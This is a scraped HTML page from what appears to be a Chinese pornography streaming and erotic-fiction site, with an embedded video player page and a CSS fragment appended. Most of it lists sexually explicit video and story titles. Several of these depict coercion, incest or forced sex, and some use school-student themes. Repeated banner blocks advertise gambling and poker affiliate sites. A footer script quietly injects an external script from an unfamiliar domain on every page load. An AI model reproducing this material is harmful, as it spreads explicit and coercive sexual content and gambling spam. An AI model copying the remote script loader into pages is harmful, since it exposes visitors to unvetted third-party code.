		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/707188.html" title="邀请在自慰的老师到厕所内射 &amp;amp;amp;ldquo;老师教导系列&amp;amp;amp;rdquo; S3：E6">邀请在自慰的老师到厕所内射 &amp;amp;amp;ldquo;老师教导系列&amp;amp;amp;rdquo; S3：E6</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/707187.html" title="调戏姐姐帮我口爆&amp;amp;amp;lsquo;家庭幻想系列&amp;amp;amp;rsquo; S7：E1" data-original="/upload/vod/20240708-1/2d3b9994781fe8499ca73a39017145b5.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/707187.html" title="调戏姐姐帮我口爆&amp;amp;amp;lsquo;家庭幻想系列&amp;amp;amp;rsquo; S7：E1">调戏姐姐帮我口爆&amp;amp;amp;lsquo;家庭幻想系列&amp;amp;amp;rsquo; S7：E1</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/707186.html" title="误导女同学去我家口爆 &amp;amp;amp;ldquo;老师教导系列&amp;amp;amp;rdquo; S4：E7" data-original="/upload/vod/20240708-1/45b04680f97df500f3eec6aeb1dc5987.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/707186.html" title="误导女同学去我家口爆 &amp;amp;amp;ldquo;老师教导系列&amp;amp;amp;rdquo; S4：E7">误导女同学去我家口爆 &amp;amp;amp;ldquo;老师教导系列&amp;amp;amp;rdquo; S4：E7</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
							</ul>
					</div>		
	</div>						
</div>
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a>			</div>
		</div>
	</div>				
</div>


<!-- 猜你喜欢-->

				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					大家正在看				</h3>		
			</div>													
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__bd clearfix">
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/807642/sid/1/nid/1.html" title="妻子闺蜜吉泽友贵性感诱惑出轨丈夫，报复之旅 VEC-726" data-original="/upload/vod/20260126-2/48b66d5e5db1f9437a203f41dc37bedc.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/807642/sid/1/nid/1.html" title="妻子闺蜜吉泽友贵性感诱惑出轨丈夫，报复之旅 VEC-726">妻子闺蜜吉泽友贵性感诱惑出轨丈夫，报复之旅 VEC-726</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：913</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/807641/sid/1/nid/1.html" title="岳父突然闯入浴室！小野寺舞与野々宫みさと的禁忌一幕 VENX-335" data-original="/upload/vod/20260126-2/922608cb521a068d917df512608ff553.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/807641/sid/1/nid/1.html" title="岳父突然闯入浴室！小野寺舞与野々宫みさと的禁忌一幕 VENX-335">岳父突然闯入浴室！小野寺舞与野々宫みさと的禁忌一幕 VENX-335</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：654</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/807640/sid/1/nid/1.html" title="威胁套房：女教师椿花衣的诱人陷阱 VDD-195" data-original="/upload/vod/20260126-2/c941d64484ca0d3ad2fd72cf15d24ab7.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/807640/sid/1/nid/1.html" title="威胁套房：女教师椿花衣的诱人陷阱 VDD-195">威胁套房：女教师椿花衣的诱人陷阱 VDD-195</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：97</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/807639/sid/1/nid/1.html" title="花衣つばき：女教师在胁迫套房中的激情诱惑 VDD-195" data-original="/upload/vod/20260126-2/1ac37fa90c6c7648e57d53cba5abb87e.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/807639/sid/1/nid/1.html" title="花衣つばき：女教师在胁迫套房中的激情诱惑 VDD-195">花衣つばき：女教师在胁迫套房中的激情诱惑 VDD-195</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：84</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/807638/sid/1/nid/1.html" title="双叶艾玛×二叶惠麻联手诱惑！晨起高潮引爆早泄魔幻时刻──SAN-381" data-original="/upload/vod/20260126-2/47b200399dff2b3cdbf80cb91e7a34a6.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/807638/sid/1/nid/1.html" title="双叶艾玛×二叶惠麻联手诱惑！晨起高潮引爆早泄魔幻时刻──SAN-381">双叶艾玛×二叶惠麻联手诱惑！晨起高潮引爆早泄魔幻时刻──SAN-381</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：661</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/807637/sid/1/nid/1.html" title="双叶艾玛×二叶惠麻双飞榨精！一夜绝顶N次，醒来精尽人亡的极致体验 SAN-381" data-original="/upload/vod/20260126-2/78d2acd000ab76e3174dd6ba4a1cef3a.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/807637/sid/1/nid/1.html" title="双叶艾玛×二叶惠麻双飞榨精！一夜绝顶N次，醒来精尽人亡的极致体验 SAN-381">双叶艾玛×二叶惠麻双飞榨精！一夜绝顶N次，醒来精尽人亡的极致体验 SAN-381</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：578</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/807636/sid/1/nid/1.html" title="乳汁喷发强制大量颜射与吞精！肛交调教Mari Ruri TOTK-011" data-original="/upload/vod/20260126-2/2072736b0ecd1b4de17ec6647b8df150.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/807636/sid/1/nid/1.html" title="乳汁喷发强制大量颜射与吞精！肛交调教Mari Ruri TOTK-011">乳汁喷发强制大量颜射与吞精！肛交调教Mari Ruri TOTK-011</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：941</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/807635/sid/1/nid/1.html" title="人妻情妇广濑由里沦陷调教所！性奴开发淫乱实录 SAME-195" data-original="/upload/vod/20260126-2/0ad518cf9423ef37e7c779bda54c28f4.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/807635/sid/1/nid/1.html" title="人妻情妇广濑由里沦陷调教所！性奴开发淫乱实录 SAME-195">人妻情妇广濑由里沦陷调教所！性奴开发淫乱实录 SAME-195</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：831</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/807634/sid/1/nid/1.html" title="突袭！被饥渴蕾丝边双女强制轮番高潮 SPZ-1161" data-original="/upload/vod/20260126-2/f181a304ffa64ccf78de13a2f411dced.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/807634/sid/1/nid/1.html" title="突袭！被饥渴蕾丝边双女强制轮番高潮 SPZ-1161">突袭！被饥渴蕾丝边双女强制轮番高潮 SPZ-1161</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：654</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/807633/sid/1/nid/1.html" title="优化后的标题" data-original="/upload/vod/20260126-2/a8cdb62518e8886493d6a8e5201abb28.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/807633/sid/1/nid/1.html" title="优化后的标题">优化后的标题</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：593</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/807632/sid/1/nid/1.html" title="清纯美少女渚恋初体验！无套内射实录 START-391" data-original="/upload/vod/20260126-2/7ca8e86cb1303f148f3710716650e63f.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/807632/sid/1/nid/1.html" title="清纯美少女渚恋初体验！无套内射实录 START-391">清纯美少女渚恋初体验！无套内射实录 START-391</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：1000</p>	</div>
</div>
			
				</li>
								<li class="col-md-6 col-sm-3 col-xs-2">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb wide lazyload" href="/index.php/vod/play/id/807631/sid/1/nid/1.html" title="朋友母亲体育社团锻炼出狂野腰力，中出高潮持续绝顶恍惚性交！宇佐美水 VEC-722" data-original="/upload/vod/20260126-2/6d4a32aeec3f1e9c3e39dc137124f524.jpg">					
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/play/id/807631/sid/1/nid/1.html" title="朋友母亲体育社团锻炼出狂野腰力，中出高潮持续绝顶恍惚性交！宇佐美水 VEC-722">朋友母亲体育社团锻炼出狂野腰力，中出高潮持续绝顶恍惚性交！宇佐美水 VEC-722</a></h4>
		<p class="text text-overflow text-muted hidden-xs">点播：551</p>	</div>
</div>
			
				</li>
							</ul>	
		</div>		
	</div>	
</div>
<!-- 大家在看-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						影片评论
					</h3>						
				</div>																		
			</div>
			<div class="myui-panel_bd">
				
				<script>
			        $(function(){
			            MAC.Comment.Login = 0;
			           	MAC.Comment.Verify = 1;
			            Myui.Comment.Show(1);
				    });
			    </script>
			    <div class="myui_comment" data-id="641514" data-mid="1" ></div>
			</div>
		</div>
	</div>					
</div>		
<!-- 评论-->
				
			</div>
						<div class="col-lg-wide-25 col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					欧美精品热播				</h3>	
				<a class="more text-muted" href="/index.php/vod/show/by/hits/id/3.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
									<li>
	<div class="thumb">
		<a class="myui-vodlist__thumb img-xs-70 lazyload" href="/index.php/vod/detail/id/463339.html" title="欧美女神级大长腿嫩嫩妹子一看就让人有操她的冲动，啪啪骑在大鸡巴上驰骋荡漾嗷嗷呻吟套弄深入沸腾啊" data-original="/upload/vod/20221229-1/4a25561ad8610652e462af595930923d.png"></a>
	</div>
	<div class="detail detail-side">
		<h4 class="title"><a href="/index.php/vod/detail/id/463339.html"><i class="fa fa-angle-right text-muted pull-right"></i> 欧美女神级大长腿</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>欧美精品，<span class="text-muted">地区：</span></p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
							</ul>
			<ul class="myui-vodlist__text col-pd clearfix">
									<li>
	<a href="/index.php/vod/detail/id/463339.html" title="欧美女神级大长腿嫩嫩妹子一看就让人有操她的冲动，啪啪骑在大鸡巴上驰骋荡漾嗷嗷呻吟套弄深入沸腾啊">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-first">1</span>欧美女神级大长腿	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/155370.html" title="[欧美] Li Chang Show~今日性慾旺盛~情趣用品不离穴~0203-2">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-second">2</span>[欧美] Li 	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/142386.html" title="欧美黑白配公司JCAV1出品,(7)">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge badge-third">3</span>欧美黑白配公司J	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/209710.html" title="紧身妓女在狗狗的场景中拍摄">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">4</span>紧身妓女在狗狗的	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/212960.html" title="丰满的妻子不能得到足够多的这种巨大的马阴茎">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">5</span>丰满的妻子不能得	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/164902.html" title="蜘蛛人肉片-part10">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">6</span>蜘蛛人肉片-pa	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/154936.html" title="[欧美] Li Chang Show~~开台~自慰~我不停歇~今天一次开好开满!!0211-2">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">7</span>[欧美] Li 	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/304118.html" title="卧底继母-mic_diamond_evelin_lc103017_720p_8000">
		<span class="pull-right  text-muted" style="color: ;">BD</span>		<span class="badge">8</span>卧底继母-mic	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/175386.html" title="[欧美] 大家一起吃潮吹饼乾~爱爱后就是要吃点甜的?">
		<span class="pull-right  text-muted" style="color: ;"></span>		<span class="badge">9</span>[欧美] 大家一	</a>
</li>
									<li>
	<a href="/index.php/vod/detail/id/118231.html" title="I Only Date Married Men 2">
		<span class="pull-right  text-muted" style="color: ;">欧美精品</span>		<span class="badge">10</span>I Only D	</a>
</li>
							</ul>	
		</div>
	</div>
</div>



<!-- 热播-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head clearfix">
				<h3 class="title">
					热门小说				</h3>	
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">											
			<ul class="myui-vodlist__media col-pd clearfix">
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/88510.html" title="老婆的好友－玉晴">老婆的好友－玉晴</a></h5>										
						<p class="margin-0 text-muted font-12">暴力虐待<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/88510.html" title="老婆的好友－玉晴" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/9354.html" title="赌船艳遇">赌船艳遇</a></h5>										
						<p class="margin-0 text-muted font-12">暴力虐待<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/9354.html" title="赌船艳遇" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/88509.html" title="新任英语教师（一）">新任英语教师（一）</a></h5>										
						<p class="margin-0 text-muted font-12">青春校园<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/88509.html" title="新任英语教师（一）" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/88508.html" title="没穿内裤的女学生安琪">没穿内裤的女学生安琪</a></h5>										
						<p class="margin-0 text-muted font-12">青春校园<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/88508.html" title="没穿内裤的女学生安琪" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
								<li>
					<div class="detail detail-left">
						<h5 class="title"><a href="/index.php/art/detail/id/88507.html" title="出差情事">出差情事</a></h5>										
						<p class="margin-0 text-muted font-12">玄幻仙侠<span class="split-line"></span>2026-01-18</p>
					</div>
					<div class="thumb">
						<a class="myui-vodlist__thumb wide img-xs-110 lazyload" href="/index.php/art/detail/id/88507.html" title="出差情事" data-original="/">
							<span class="play-v"></span>
						</a>
					</div>
				</li>																	
							</ul>
		</div>
	</div>
</div>
<!-- 资讯-->
				
								<div class="myui-panel myui-panel-bg clearfix">
					<div class="myui-panel-box clearfix">
						<div class="myui-panel_bd">
							<div class="col-xs-1">
								<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a>							</div>
						</div>
					</div>				
				</div>
								
			</div>
			        </div>
    </div>
    
        <script type="text/javascript">
    	$(".MacPlayer").addClass("embed-responsive").css({"padding-bottom":"56.25%","z-index":"99"});
		$("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
    </script>
    	<script type="text/javascript">
		MyTheme.Other.Roll('.tips','-30px',1000);
		$(".tips-close-btn").on("click",function(){
			$(this).parents(".close-box").hide();
			MyTheme.Other.Player();
		});
	</script>
		
	<span class="mac_hits hits hide" data-mid="1" data-id="641514" data-type="hits"></span>
	<span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="641514" data-sid="1" data-nid="1"></span>
	<span class="vod_history hide" data-name="【原档首发】米拉脱下" data-link="/index.php/vod/play/id/641514/sid/1/nid/1.html"  data-pic="/upload/vod/20231013-6/48ed59c9c5c944790cfd9236ef9a3fa8.jpg" data-part="第1集" data-limit="10"></span>
    
	<div class="myui-foot clearfix">
	<div class="container min">
		<div class="row">
			<div class="col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传
若本站收录的节目无意侵犯了贵司版权，请联系我们（我们会在3个工作日内删除侵权内容，谢谢。）</p>	
				<p class="hidden-xs">
					<a target="_blank" href="/index.php/map/index.html">网站地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/index.xml">RSS订阅</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/google.xml">谷歌地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/bing.xml">必应地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/so.xml">360地图</a><span class="split-line"></span>
					<a target="_blank" href="/index.php/rss/sogou.xml">搜狗地图</a>
				</p>	
				<p class="margin-0">
					© 2025 小黄文小说-小黄文视频在线观看				</p>	
				<div class="tongji"><script type="text/javascript" src="https://xhwxs.com/statistics/21262029.js"></script></div>
			</div>
		</div>
	</div>
</div>

<!--登录弹窗开始-->
<div class="myui-msg__form ajax_login" style="display: none; width: 290px; padding: 50px 30px 20px; margin: 0; box-shadow: none;">
	<div class="myui-panel clearfix">
		<div class="myui-panel-box clearfix">		
			<div class="myui-panel_bd">
				<div class="myui-msg__head text-center">
					<p>登录账号</p>
				</div>
				<form class="mac_login_form">
					<p>
						<input type="text" class="form-control" name="user_name" placeholder="手机/登录账号">
					</p>
					<p>
						<input type="password" class="form-control" name="user_pwd" placeholder="登录密码">
					</p>
										<p>
						<a href="javascript:;" class="btn btn-block btn-primary login_form_submit">登录</a>
					</p>
					<p>
						<a class="pull-right" href="/index.php/user/reg.html">注册</a>
						<a href="/index.php/user/findpass.html">忘记密码</a>
					</p>
				</form>
							</div>
		</div>
	</div>
</div>
<!--登录弹窗结束-->

<div class="myui-nav__tabbar">
		<a class="item" href="/index.php/art/type/id/5.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon5.png"/><p class="title">小说</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/1.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon2.png"/><p class="title">日本</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/2.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon1.png"/><p class="title">国产</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/4.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon4.png"/><p class="title">动漫</p>
		</a>
		<a class="item" href="/index.php/vod/type/id/3.html">
		<img class="icon-img" src="/template/mytheme21you1/statics/icon/icon3_on.png"/><p class="title">欧美</p>
		</a>
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		<li>
		<a href="javascript:;" class="language" title="简繁体切换"><i class="fa fa-language"></i></a>
	</li>
		<li>
		<a class="btnskin" href="javascript:;" title="切换皮肤"><i class="fa fa-windows"></i></a>
	</li>
		<li class="visible-xs">
		<a class="open-share" href="javascript:;" title="分享给朋友"><i class="fa fa-share-alt"></i></a>
	</li>
	<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li></ul>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/language.js"></script>
<script type="text/javascript">MyTheme.Other.Language();</script>

<script type="text/javascript">
	MyTheme.Images.Qrcode.Init();MyTheme.Other.Skin();</script>


<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6f4e3438639446188d39bc43eff53f34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yutujx.com/?url=https://lsbbf1.com/20231005/jkDoTIGT/index.m3u8
body_size: 738
content:
<!DOCTYPE html>
<html lang="zh-cmn-Hans">
  <head>
    <title>Dplayer播放器</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="Content-language" content="zh-CN">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta http-equiv="pragma" content="no-cache">
    <meta name="referrer" content="no-referrer" />
    <meta http-equiv="Access-Control-Allow-Origin" content="*" />
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
    <link rel="stylesheet" href="./static/DPlayer.min.css">
    <script type="text/javascript" src="./static/hls.min.js"></script>
    <script type="text/javascript" src="./static/DPlayer.min.js"></script>
    <script src="./static/jquery.min.js"></script>
    <style type="text/css">html,body{height:100%;margin:0;padding:0;overflow:hidden;text-align:center;background:#181818} *{margin:0;border:0;padding:0;text-decoration:none} #video{height:100%} .dplayer-logo{max-width:150px;max-height:50px;left:auto;right:5%;top:5%}</style>
  </head>
<body>
<div id="video"></div>
<script type="text/javascript">
var urls = "https://lsbbf1.com/20231005/jkDoTIGT/index.m3u8";
var jump = "";
var dp = new DPlayer({
    container: document.getElementById('video'),
    theme: '#4C8FE8', 
    volume: 0.8,autoplay: false,    video: {
	    url: urls,type: 'auto',
		defaultQuality: 0
	}
	});
dp.on("fullscreen",function() {
    dp.notice("全屏已开启");
});
dp.on("fullscreen_cancel",function() {
    dp.notice("全屏已关闭");
});
</script>
<script type="text/javascript">
</script>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.xhwxs.com/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8
body_size: 1409
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

/* style */
.myui-panel,.myui-panel-box{ padding: 0;}
.myui-panel.active,.myui-panel_hd{ padding: 10px;}
.myui-panel-box.active{ margin: 0;}

/* all  */
body{ background: #fff; color: #333;}

/* text */
